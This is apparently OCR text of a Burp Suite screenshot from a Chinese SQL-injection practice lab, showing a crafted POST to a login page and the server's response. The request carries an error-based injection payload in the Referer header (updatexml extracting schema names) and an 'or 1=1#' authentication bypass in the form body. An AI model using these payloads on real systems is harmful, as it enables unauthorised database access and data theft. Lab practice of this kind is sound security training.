 Send
Cancel
<
>
Target: http://inject2.lab.aqlab.cn:81
Request
Pretty
Raw
\n
Actions
1 POST /Pass-08/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: ' or updatexml(1,concat(0x7e,(select schema_name from
information_schema.schemata limit 1,1),0x7e),3),4)#
12 Upgrade-Insecure-Requests: 1
13
14 username=%5C&password=or+1%3D1%23&submit=%E7%99%BB%E5%BD%95
?
Search...
0 matches
Response
Pretty
Raw
Render
\n
Actions
<br>
71 <div style=" margin-top:9px;margin-left:90px;">
72 <input type="submit" name="submit" value="登录">
73 </div>
74 </form>
75
76 </li>
<li>
<h3>
查询结果:
</h3>
</li>
<li>
77
78 XPATH syntax error: '~error~'<li>
<h3>
成功登录
</h3>
?
查询结果:
1 match